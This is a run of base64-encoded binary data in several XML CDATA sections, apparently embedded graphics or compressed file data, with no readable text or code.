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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
